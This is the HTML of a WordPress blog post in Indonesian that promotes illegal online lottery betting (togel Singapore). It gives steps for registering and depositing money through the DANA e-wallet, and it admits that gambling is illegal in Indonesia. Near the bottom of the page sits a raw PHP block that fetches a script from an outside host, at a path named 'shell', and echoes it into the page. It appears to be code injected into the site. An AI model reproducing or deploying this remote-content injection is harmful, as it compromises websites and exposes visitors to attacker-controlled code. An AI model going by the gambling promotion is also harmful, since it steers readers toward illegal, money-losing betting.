            <div class="menu-home-container"><ul id="primary-menu" class="botiga-dropdown-ul menu"><li id="menu-item-2203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2203 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/judi-bola/" class="botiga-dropdown-link">Judi Bola</a></li>
<li id="menu-item-2204" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2204 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/judi-online/" class="botiga-dropdown-link">Judi Online</a></li>
<li id="menu-item-2205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2205 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/judi-slot/" class="botiga-dropdown-link">Judi Slot</a></li>
<li id="menu-item-2206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2206 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/poker-online/" class="botiga-dropdown-link">Poker Online</a></li>
<li id="menu-item-2207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2207 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/rtp-online/" class="botiga-dropdown-link">Rtp Online</a></li>
<li id="menu-item-2208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2208 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/taruhan-golf/" class="botiga-dropdown-link">Taruhan Golf</a></li>
<li id="menu-item-2209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2209 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/togel-online/" class="botiga-dropdown-link">Togel Online</a></li>
</ul></div>        </nav><!-- #site-navigation -->
    </div>
            </div>

                    
            <div class="bhfb-column bhfb-column-2">
                
                
                
<div class="bhfb-builder-item bhfb-component-logo" data-component-id="logo">
        <div class="site-branding" >
                    <p class="site-title"><a href="https://paintingsunnyvaleca.com/" rel="home">Paintingsunnyvaleca</a></p>
                        <p class="site-description">Mengenal Jenis-Jenis Permainan Judi Online yang Populer</p>
            </div><!-- .site-branding -->
</div>
            </div>

                    
            <div class="bhfb-column bhfb-column-3">
                
                
                <div class="bhfb-builder-item bhfb-component-search" data-component-id="search"><a href="#" class="header-search" title="Search for a product"><i class="ws-svg-icon icon-search active"><svg width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M10.875 3.75a7.125 7.125 0 100 14.25 7.125 7.125 0 000-14.25zM2.25 10.875a8.625 8.625 0 1117.25 0 8.625 8.625 0 01-17.25 0z" /><path fill-rule="evenodd" d="M15.913 15.914a.75.75 0 011.06 0l4.557 4.556a.75.75 0 01-1.06 1.06l-4.557-4.556a.75.75 0 010-1.06z" /></svg></i><i class="ws-svg-icon icon-cancel"><svg width="16" height="16" fill="none" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><path d="M2.219.781L.78 2.22 9.562 11l-8.78 8.781 1.437 1.438L11 12.437l8.781 8.782 1.438-1.438L12.437 11l8.782-8.781L19.78.78 11 9.562 2.219.783z" /></svg></i></a></div>
            </div>

            </div>
</div>

                                                    </div>

                    
                        <div class="bhfb-row-wrapper bhfb-below_header_row bt-d-none" style="">

                            
                            
<div class="container-fluid">
    <div class="bhfb-row bhfb-cols-3 bhfb-cols-layout-equal-desktop bhfb-cols-layout-equal-tablet bhfb-is-row-empty">
                    
            <div class="bhfb-column bhfb-column-1">
                
                
                
            </div>

                    
            <div class="bhfb-column bhfb-column-2">
                
                
                
            </div>

                    
            <div class="bhfb-column bhfb-column-3">
                
                
                
            </div>

            </div>
</div>

                                                    </div>

                                    </div>

                
<div class="header-search-form header-search-form-row">

<form role="search"  method="get" class="search-form" action="https://paintingsunnyvaleca.com/">
	
	<label class="screen-reader-text" for="search-form-1">Search&hellip;</label>
	<input type="search" id="search-form-1" class="search-field" value="" name="s" placeholder="Search &hellip;"/>
	<button type="submit" class="search-submit" value="Search" title="Search for the product"><i class="ws-svg-icon"><svg width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M10.875 3.75a7.125 7.125 0 100 14.25 7.125 7.125 0 000-14.25zM2.25 10.875a8.625 8.625 0 1117.25 0 8.625 8.625 0 01-17.25 0z" /><path fill-rule="evenodd" d="M15.913 15.914a.75.75 0 011.06 0l4.557 4.556a.75.75 0 01-1.06 1.06l-4.557-4.556a.75.75 0 010-1.06z" /></svg></i></button>

	
	</form>
</div>
                
                            </header>

            
            
            
            <header class="bhfb bhfb-header bhfb-mobile" > 
                
                <div class="bhfb-rows">
                    
                        <div class="bhfb-row-wrapper bhfb-above_header_row bt-d-none" style="">

                            
                            
<div class="container-fluid">
    <div class="bhfb-row bhfb-cols-3 bhfb-cols-layout-equal-desktop bhfb-cols-layout-equal-tablet bhfb-is-row-empty">
                    
            <div class="bhfb-column bhfb-column-1">
                
                
                
            </div>

                    
            <div class="bhfb-column bhfb-column-2">
                
                
                
            </div>

                    
            <div class="bhfb-column bhfb-column-3">
                
                
                
            </div>

            </div>
</div>

                                                    </div>

                    
                        <div class="bhfb-row-wrapper bhfb-main_header_row" style="">

                            
                            
<div class="container-fluid">
    <div class="bhfb-row bhfb-cols-3 bhfb-cols-layout-equal-desktop bhfb-cols-layout-equal-tablet">
                    
            <div class="bhfb-column bhfb-column-1">
                
                
                <div class="bhfb-builder-item bhfb-component-search" data-component-id="search"><a href="#" class="header-search" title="Search for a product"><i class="ws-svg-icon icon-search active"><svg width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M10.875 3.75a7.125 7.125 0 100 14.25 7.125 7.125 0 000-14.25zM2.25 10.875a8.625 8.625 0 1117.25 0 8.625 8.625 0 01-17.25 0z" /><path fill-rule="evenodd" d="M15.913 15.914a.75.75 0 011.06 0l4.557 4.556a.75.75 0 01-1.06 1.06l-4.557-4.556a.75.75 0 010-1.06z" /></svg></i><i class="ws-svg-icon icon-cancel"><svg width="16" height="16" fill="none" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><path d="M2.219.781L.78 2.22 9.562 11l-8.78 8.781 1.437 1.438L11 12.437l8.781 8.782 1.438-1.438L12.437 11l8.782-8.781L19.78.78 11 9.562 2.219.783z" /></svg></i></a></div>
            </div>

                    
            <div class="bhfb-column bhfb-column-2">
                
                
                
<div class="bhfb-builder-item bhfb-component-logo" data-component-id="logo">
        <div class="site-branding" >
                    <p class="site-title"><a href="https://paintingsunnyvaleca.com/" rel="home">Paintingsunnyvaleca</a></p>
                        <p class="site-description">Mengenal Jenis-Jenis Permainan Judi Online yang Populer</p>
            </div><!-- .site-branding -->
</div>
            </div>

                    
            <div class="bhfb-column bhfb-column-3">
                
                
                <div class="bhfb-builder-item bhfb-component-mobile_hamburger" data-component-id="mobile_hamburger">
        <a href="#" class="menu-toggle" title="Open mobile offcanvas menu">
        <i class="ws-svg-icon"><svg width="16" height="11" viewBox="0 0 16 11" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="16" height="1" /><rect y="5" width="16" height="1" /><rect y="10" width="16" height="1" /></svg></i>
    </a>
</div>
            </div>

            </div>
</div>

                                                    </div>

                    
                        <div class="bhfb-row-wrapper bhfb-below_header_row bt-d-none" style="">

                            
                            
<div class="container-fluid">
    <div class="bhfb-row bhfb-cols-3 bhfb-cols-layout-equal-desktop bhfb-cols-layout-equal-tablet bhfb-is-row-empty">
                    
            <div class="bhfb-column bhfb-column-1">
                
                
                
            </div>

                    
            <div class="bhfb-column bhfb-column-2">
                
                
                
            </div>

                    
            <div class="bhfb-column bhfb-column-3">
                
                
                
            </div>

            </div>
</div>

                                                    </div>

                                    </div>

                
<div class="header-search-form header-search-form-row">

<form role="search"  method="get" class="search-form" action="https://paintingsunnyvaleca.com/">
	
	<label class="screen-reader-text" for="search-form-2">Search&hellip;</label>
	<input type="search" id="search-form-2" class="search-field" value="" name="s" placeholder="Search &hellip;"/>
	<button type="submit" class="search-submit" value="Search" title="Search for the product"><i class="ws-svg-icon"><svg width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M10.875 3.75a7.125 7.125 0 100 14.25 7.125 7.125 0 000-14.25zM2.25 10.875a8.625 8.625 0 1117.25 0 8.625 8.625 0 01-17.25 0z" /><path fill-rule="evenodd" d="M15.913 15.914a.75.75 0 011.06 0l4.557 4.556a.75.75 0 01-1.06 1.06l-4.557-4.556a.75.75 0 010-1.06z" /></svg></i></button>

	
	</form>
</div>
                
                            </header>

            
             
        
        <div class="search-overlay"></div>

        
        <div class="bhfb bhfb-mobile_offcanvas botiga-offcanvas-menu">
            <a class="mobile-menu-close" href="#" title="Close mobile menu"><i class="ws-svg-icon icon-cancel"><svg width="16" height="16" fill="none" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><path d="M2.219.781L.78 2.22 9.562 11l-8.78 8.781 1.437 1.438L11 12.437l8.781 8.782 1.438-1.438L12.437 11l8.782-8.781L19.78.78 11 9.562 2.219.783z" /></svg></i></a>
            <div class="bhfb-mobile-offcanvas-rows">
                
<div class="container">
    <div class="bhfb-row bhfb-cols-1">
        
            <div class="bhfb-column bhfb-mobile-offcanvas-col">
                <div class="bhfb-builder-item bhfb-component-mobile_offcanvas_menu" data-component-id="mobile_offcanvas_menu"><div class="mobile-offcanvas-menu-content">
        <nav id="site-navigation-mobile" class="botiga-dropdown main-navigation" >
            <div class="menu-home-container"><ul id="primary-menu" class="botiga-dropdown-ul menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2203 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/judi-bola/" class="botiga-dropdown-link">Judi Bola</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2204 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/judi-online/" class="botiga-dropdown-link">Judi Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2205 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/judi-slot/" class="botiga-dropdown-link">Judi Slot</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2206 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/poker-online/" class="botiga-dropdown-link">Poker Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2207 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/rtp-online/" class="botiga-dropdown-link">Rtp Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2208 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/taruhan-golf/" class="botiga-dropdown-link">Taruhan Golf</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2209 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/togel-online/" class="botiga-dropdown-link">Togel Online</a></li>
</ul></div>        </nav><!-- #site-navigation -->

        </div></div>
            </div>

            </div>
</div>
            </div>

            
<div class="header-search-form header-search-form-row">

<form role="search"  method="get" class="search-form" action="https://paintingsunnyvaleca.com/">
	
	<label class="screen-reader-text" for="search-form-3">Search&hellip;</label>
	<input type="search" id="search-form-3" class="search-field" value="" name="s" placeholder="Search &hellip;"/>
	<button type="submit" class="search-submit" value="Search" title="Search for the product"><i class="ws-svg-icon"><svg width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M10.875 3.75a7.125 7.125 0 100 14.25 7.125 7.125 0 000-14.25zM2.25 10.875a8.625 8.625 0 1117.25 0 8.625 8.625 0 01-17.25 0z" /><path fill-rule="evenodd" d="M15.913 15.914a.75.75 0 011.06 0l4.557 4.556a.75.75 0 01-1.06 1.06l-4.557-4.556a.75.75 0 010-1.06z" /></svg></i></button>

	
	</form>
</div>        </div>
        
        <div class="container content-wrapper"><div class="row main-row">
	<main id="primary" class="site-main no-sidebar" >
		

<article id="post-676" class="post-676 post type-post status-publish format-standard hentry category-judi-online" >
	
		
	<header class="entry-header">
		
		
					<div class="entry-meta entry-meta-above delimiter-none"><span class="posted-on"><a href="https://paintingsunnyvaleca.com/sistem-daftar-gratis-dan-transaksi-bisnis-bo-deposit-dana-togel-singapore-sangatta/" rel="bookmark"><time class="entry-date published updated" datetime="2023-04-09T17:31:54+07:00" >April 9, 2023</time></a></span><span class="byline"> <span class="author vcard" ><a class="url fn n" href="https://paintingsunnyvaleca.com/author/admin/" >admin</a></span></span></div>		
		<h1 class="entry-title" >Sistem Daftar Gratis Dan Transaksi bisnis BO Deposit Dana Togel Singapore 
Sangatta</h1>	</header><!-- .entry-header -->

	
	<div class="entry-content" >
		<p>Jadi bettor saat ini pasti amat nyaman serta memberi keuntungan sebab seluruhnya berasa lebih ringkas dan judi kini semakin lebih aman. Diperbandingkan awalnya dengan bertandang ke bandar darat atau beberapa casino yang penuh risiko dengan adanya banyak Razia yang diselenggarakan dimana saja karena itu soal ini begitu menimbulkan kerugian dan membikin pemain selalu cemas. Tersedianya wadah online kini pasti amat memberikan keuntungan serta kasih ketenteraman untuk beberapa betaruh di mana pemain berasa makin aman dan luput dari pelbagai efek judi.</p>
<p>Judi di Indonesia sebagai hal terlarang yang membuat bettor selalu khawatir akan jeratan hukum. Akan tetapi tersedianya media online jadi pemecahan untuk banyak pencinta judi yang pengin terus permainkan taruhan uang asli dan coba peruntungannya semakin tambah besar. Karenanya, servis taruhan online saat ini jadi satu soal inti yang telah banyak diminati beragam bettor dunia tergolong di Indonesia.</p>
<p>Terdapat beberapa juga tipe perjudian yang sekarang dapat dicapai dengan online. Bukan cuma macam perjudian yang datang dari Indonesia, bahkan juga games judi terkenal di dunia atau yang dari negara asing yang lain pasti juga dapat dijangkau  amat gampang serta cepat. Tak perlu pergi jauh, cukup dengan pakai akses sebuah website judi online karena itu bisa memainkan games judi apa pun termaksud permainan togel.</p>
<p>Manalagi saat ini udah makin banyak berdiri beberapa website judi onlne menjadi sebuah bandar yang juga bekerja dengan online. Ada beberapa juga beberapa bandar togel online disiapkan sekarang serta antara lainnya ialah BO deposit dana yang bisa-bisa alternatif terbaik buat anda dengan servis negosiasi privat pakai pelayanan DANA. Tentu terdapat banyak keuntungan dan kelebihan yang benar dirasa orang betaruh Waktu memercayakan site ini.</p>
<h2>Putuskan Agen BO Deposit Dana Sah Bisa dipercaya Unggulan Waktu Panjang</h2>
<p>Mendapat satu opsi bandar togel terhebat pasti akan memberikan kepuasan untuk siapa-siapa saja dalam mengerjakan permainan judi togel sebagai permainan hebat terka angka yang udah ada lama. Permainan togel yang semakin digandrungi sampai saat ini bisa dijangkau amat gampang lewat beberapa opsi web judi dalam internet yang banyak menyiapkan layanan main togel serta anda perlu memutuskan sebuah opsi web-site judi terpercaya dan terbaik yang bisa dihandalkan sebagai gelaran taruhan berpamor yang bisa saja unggulan terbaik.</p>
<p>Tentu saja terdapat beberapa agen di dalam internet hingga penting buat pemain siapa-siapa saja pilih situs bisa dipercaya supaya dapat terbebas dari penipuan. Memanglah tidak bisa dielakkan kalau ada beberapa juga type situs palsu dan penipu yang cuma ingin ambil keuntungan sepihak serta bikin banyak bettor dirugikan. Karena itu, sebelumnya anda terhitung jadi bettor yang rugi serta menyesal, lebih baik menyiapkan waktu sesaat saja saat melakukan pemilihan ketat pilih sebuah web judi paling dipercaya.</p>
<p>Terus, seperti apakah langkahnya memutuskan bandar judi terpercaya dan terbaik. Ada sejumlah soal yang dapat pemain kerjakan dalam memastikan alternatif blog judi terpercaya serta terbaik terlebih saat menentukan agen BO deposit dana yang beri keuntungan dengan cermati:</p>
<p>Kalau situs udah punya tentang pembuatan izin spesial dari suatu Instansi judi internasional yakni dengan memperoleh lisensi atau sertifikat privat bisa dipercaya misalkan lisensi PAGCOR yang dikasihkan pemerintah Filipina.<br />
Situs ialah memiliki pengalaman cukuplah lama contohnya telah lebih pada 5 tahun bekerja pasti makin bisa dipercayai karena selalu mengupdate serta up-grade untuk tiap-tiap service judi togel maka dari itu selalu akan memberikan kepuasan banyak peserta.<br />
Situs punya peringkat yang baik ditampakkan  posisi site yang berada pada hasil pelacakan google di posisi paling atas atau di posisi yang bagus.<br />
Situs pastilah miliki rekam jejak dan reliabilitas terhebat yang dinyatakan  makin meningkatnya anggota mendaftarkan serta masuk pula main dengan aktif di web serta selalu komentari yang bagus selalu tunjukkan kepuasannya pada bandar.</p>
<h2>Berikut Kelebihan Servis Negosiasi Terbaik Agen BO Deposit Dana</h2>
<p>Jadi peserta di satu diantara website judi terpercaya serta terbaik ialah satu perihal penting terunggul yang selalu beri kepuasan terhadap banyak betaruh. Ada beberapa keistimewaannya yang dapat buat pemain suka Saat dapat menunjuk dan masuk Bersama web resmi BO deposit dana yang tentu unggul dalam penyediaan layanan negosiasi terpercaya dan terbaik. Seperti kita ketahui jika memanglah saat ini udah makin bertambah pelbagai tempat sistem pembayaran yang bisa dikerjakan dengan simpe serta efektif serta antara lainnya yaitu dengan terdapatnya dompet digital atau E-wallet.</p>
<p>Adapun keunggulan dari servis bisnis yang diberi blog ini merupakan</p>
<p>Layani pembayaran deposit dengan begitu simpel, praktis dan cepat cukup pakai program E-Wallet yang dapat dilaksanakan kapan pun dan dimanapun saat diperlukan.<br />
Proses bisnis deposit lebih gampang serta cepat tak perlu antre dan tak usah datang ke suatu tempat yang lumayan jauh dan ini juga pastilah membikin pemain lebih irit tenaga dan waktu juga juga ongkos lantaran tak harus mengeluarkan biaya buat berangkat ke fasilitas pembayaran seperti bank.<br />
Tersedianya service E-Wallet pula jadi alternative penting Sewaktu pelayanan bank tidak bisa dipakai atau dalam keadaa off-line, maka dari itu metode negosiasi dengan E-Wallet lebih cepat dan mudah dilaksanakan dimanapun serta kapan pun.<br />
Peraturan sekurang-kurangnya deposit pastilah tambah murah serta dapat dijangkau maka dari itu pemain yang cuman punyai modal yang kecil pasti dapat mengawali taruhan togel bermodal seadanya.<br />
Pemain bahkan juga terasa diuntungkan  tak tersedianya ongkos admin atau potongan dari faksi situs karenanya semua pembayaran atau penanaman modal akan lekas dikerjakan  utuh tiada potongan berapa saja serta soal ini pastinya lebih memberi keuntungan untuk seluruh pemain.<br />
Pemula Perlu Persiapkan Perihal Berikut Dapat Bermain Situs BO Deposit Dana</p>
<p>Metode bermain judi togel pada internet termasuk ringan serta efektif. Pemain dapat melakukan taruhan secara flekssibel sewaktu-waktu dan dimanapun tanpa penting sangsi adanya aktivitas lain. Pemain judi dapat kerjakan taruhan kapan pun dan memandang info togel dengan amat cepat serta mudah. Cuman pakai jaringan internet semuanya sangat terasa simpel serta ringkas juga juga berkesempatan menang di mana pemian bakal terus-menerus berasa bahagia untuk mengerjakan tiap penempatan.</p>
<p>Biar pemula dapat selekasnya mengerjakan taruhan togel pada internet karenanya tidak ada kriteria yang menyulitkan pemain atau bikin pemain sangsi dan pikir 2x. Hanya cukup penyiapan banyak hal saja jadi pemula atau bettor dari golongan mana saja pastilah dapat lekas main melaksanakan penempatan angka di bandar BO deposit dana terpercaya serta terbaik. Antara soal yang dapat pemain persiapkan itu yaitu:</p>
<h2>Piranti alat bermain taruhan online</h2>
<p>Tiap-tiap pemain dapat persiapkan alat bermainnya sendiri pastinya yang makin lebih simpel dan dapat dibawa kemana sajakah seperti Gadget, Iphone, Android, Ipad dan Tablet.</p>
<h2>Koneksi internet lancar</h2>
<p>Beragam model piranti wadah online yang dipakai pastinya berbasiskan internet yang terus lancar serta konstan. Prioritaskan buat isi data paket atau jatah lebih dahulu hingga pemain dapat semakin simpel dalam membuka permainan secara lancar dan tak ada masalah akses internet.</p>
<h2>Modal uang asli rupiah</h2>
<p>Tiap spekulasi ialah pakai uang kontan asli rupiah yang bisa disiapkan pastinya tak usah berharga tinggi sebab penawaran nilai sekurang-kurangnya deposit awalnya yaitu benar-benar dapat terjangkau misalkan cuma 20,000 saja atau juga 10,000 saja.</p>
<h2>Sejumlah data diri</h2>
<p>Pemain penting siapkan sejumlah data yang dibutuhkan saat proses register anggota anyar dan soal ini akan memperingan serta percepat proses register. Antara lain yang bisa disiapkan yaitu seperti alamat e-mail dan nomor contact yang memang butuh dipunyai pemain menjadi alat verifikasi yang aktif serta simpel dipakai.</p>
<h2>Nomor rekening</h2>
<p>Pemain penting miliki nomor rekening dalam sejumlah alternatif bank local Indonesia sama dengan disajikan faksi situs dan soal ini sangat bermanfaat untuk proses transaksi bisnis withdraw secara bertambah aman pakailah rekening atas nama diri pribadi.</p>
<h2>Tips Daftar Anggota Baru Situs BO Deposit Dana Tanpa Ketidakberhasilan</h2>
<p>Pelaku judi selaku pencinta judi togel pastilah kini dapat melaksanakan spekulasi yang paling ringan kapan pun serta dimanapun. Sebagai pemain pemula karenanya hanya butuh mendapat hal pembuatan izin pribadi supaya bisa membuka situs secara bebas sewaktu-waktu. Supaya bisa peroleh akses situs itu karenanya perlu kerjakan register peserta anyar. Langkah mendaftar meber baru pastinya gratis tak ditarik cost dan lebih gampang serta cepat dijalankan.</p>
<p>Yakinkan jatah anda sudah berisi biar kasih jaringan internet yang selalu lancar serta konstan karenanya ini bakal memberi dukungan proses register gampang serta cepat dan tidak hendak terjadi ketidakberhasilannya karena itu anda lebih bisa cepat serta mudah mendafftar jadi peserta baru. Tekniknya dengan buka dulu link sah situs BO deposit dana yang disajikan maupun dengan buka link preferensi bila link inti benar-benar sukar buat dicapai.</p>
<p>Seusai sukses masuk situs penting atau website Home, pemain dapat saksikan sisi atas untuk menunjuk menu DAFTAR/ REGISTER sebagai halnya tertulis buat lekas mendapatkan sebuah formulir register yang kosong. Pada kolom yang disiapkan, pemain dapat isi data sesuai sama keinginan ialah mencakup:</p>
<p>Nama komplet pemain<br />
Nama Username yang dibutuhkan<br />
Kode dengan password dapat ditetapkan sendiri<br />
Verifikasi Kembali kode<br />
Alamat e mail<br />
Nomor contact aktif<br />
Nomor rekening<br />
Nama pemilik rekening<br />
Model bank terkait bisa diputuskan</p>
<p>Yakini seluruhnya data berisi di atas sampai bawah biar meringankan serta memercepat proses daftar, dan yakinkan data ialah betul dan tidak ada penyelewengan data karenanya tidak akan ada kesalahan atau ketidakberhasilannya. Silakan untuk kirimkan data dengan click menu daftar/ submit/ pendaftaran account saya maka semua data akan diolah lebih semakin cepat dan tentu pemain dapat lekas temukan kelapangan dalam mendapatkan account anggota sah adalah Pemakai ID dibarengi sandi pastinya aktif untuk dipakai selekasnya login situs makin aman dan lancar.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-14 aligncenter" src="https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-300x171.jpg" alt="" width="300" height="171" srcset="https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-300x171.jpg 300w, https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-1024x585.jpg 1024w, https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-768x439.jpg 768w, https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-1140x651.jpg 1140w, https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-920x525.jpg 920w, https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-575x328.jpg 575w, https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-380x217.jpg 380w, https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h2>Tutorial Gampang Transaksi bisnis Situs BO Deposit Dana Tanpa ada Potongan</h2>
<p>Tiap pemain pastinya dapat lekas permainkan judi kira-kira angka permainan togel online sehabis menancapkan modal pada website. Metode bermain <a href="https://paintingsunnyvaleca.com/">judi togel</a> yakni pakai taruhan uang asli rupiah maka tentulah keuntungan yang hendak diterima bettor ialah berbentuk uang asli rupiah pastilah memberi keuntungan. Teknik menancapkan modal pastinya gampang serta cepat lewat proses deposit. Pemain dapat membuka halaman inti atau Home untuk menunjuk menu DEPOSIT tertulis di sisi atas.</p>
<p>Kalau sudah tampil suatu slip pembayaran karena itu selekasnya isi data didalamnya dengan memastikan berapakah nilai modal awalnya yang hendak ditaruh pasti disinkronkan  nilai sedikitnya deposit yang dijajakan bandar BO deposit dana. Lekas putuskan juga langkah pembayaran yang disiapkan dan antara lainnya anda dapat putuskan pilihhan E-Wallet dan putuskan pelayanan ada gunakan DANA. Anda bakal selekasnya raih suatu nomor arah transfer yang diberi faksi situs.</p>
<p>Karena itu, pemain dapat selekasnya transfer uangnya pada pihak bandar secara lancar hanya cukup membuka account sah DANA di mobile-phone dan selekasnya kirimkan atau transfer uang dengan cepat dan mudah, maka dari itu dengan cara otomatis saldo account selekasnya berisi dengan nilai yang serupa atau utuh karena itu tentu saja tak ada potongan sama sekalipun. Perihal ini sangat memberikan keuntungan di mana pemain dapat pakai modal yang dipunyainya buat main judi togel online.</p>
<h2>Service Terpilih Bermain Judi Togel Singapore Situs BO Deposit Dana</h2>
<p>Bermodal seadanya pemain pastinya dapat lekas terhubung permianan judi togel melalui langkah paling gampang serta ringkas. Bersama web judi dapat dipercaya pastinya beri service pasaran togel terkomplet yang bisa diputuskan dengan bebas serta antara lainnya yaitu Singapore menjadi pasaran togel termasyhur serta paling populer di Indonesia. Pula sebagai sebuah pasaran paling besar pada perjudian togel ini jadi sanggup kasih peluang menang semakin lebih besar untuk banyak pemain.</p>
<p>Pelayanan terhebat bermain judi togel Singapore Bersama situs BO deposit dana dapat dipercaya pasti bakal dirasa tiap harinya. Pemain dapat capai servis sangat komplet main judi togel Singapore dengan mendapat semua data amat aman yang diperlukan antara lain aadalah:</p>
<p>Live result togel tampilkan data hasil pengeluaran angka togel Singapore sewaktu waktu pada agenda yang disiapkan serta buat empat jam sekali kasih result yang berlainan.<br />
Result togel terkomplet dan tepat merupakan data pengeluaran angka langsung dari Singapore pools dengan tak ada kecurangan apa saja dan data keluaran yakni komplet untuk bermacam kurun waktu sebelumnya.<br />
Live draw togel dengan kasih pemutaran hasil angka keluaran togel Singapore tiap harinya.<br />
Perkiraan togel yang bisa diberi antara lain yakni paito togel, paito warna, data angka Shio, code alam dan ada syair togel.<br />
Buku mimpi online presisi paling dipercaya dan pelayanan erek erek ijtihad mimpi.<br />
Tersedinya bocoran angka dan ramalan togel tepat paling dipercaya.<br />
Keluasaan Main Judi Terka Angka Togel Singapore Bermacam Model Taruhan</p>
<p>Pemain bebas putuskan selekasnya metode bermain paling sederhana main judi togel Singapore Bersama situs BO deposit dana bisa dipercaya dengan main di banyak terdapat pilihan type taruhan yang disajikan. Di antara model taruhan togel yang dapat pemain permainkan ialah:</p>
<p>Togel 2D<br />
Togel 3D<br />
Togel 4D<br />
Tusuk bebas<br />
Tusuk macau<br />
Tusuk naga<br />
Kembang kempis<br />
Togel besar/kecil- ganjil/ genap<br />
Togel shio<br />
Tusuk tepat<br />
Togel gabungan<br />
tengah pinggir<br />
Silang homo</p>
<p>Tersebut beberapa type taruhan terunggul dapat anda permainkan dengan kesempatan menang tinggi nyata bahagia.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-676 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://paintingsunnyvaleca.com/mekanisme-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-barito-selatan/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">Mekanisme Daftar Gratis Dan Negosiasi BO Deposit Dana Togel Singapore 
Barito Selatan</span></a></div><div class="nav-next"><a href="https://paintingsunnyvaleca.com/proses-daftar-gratis-serta-bisnis-bo-deposit-dana-togel-singapore-kotabaru/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">Proses Daftar Gratis Serta Bisnis BO Deposit Dana Togel Singapore 
Kotabaru</span></a></div></div>
	</nav>	</main><!-- #main -->


	<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>

</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/botiga/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script src="https://paintingsunnyvaleca.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://paintingsunnyvaleca.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
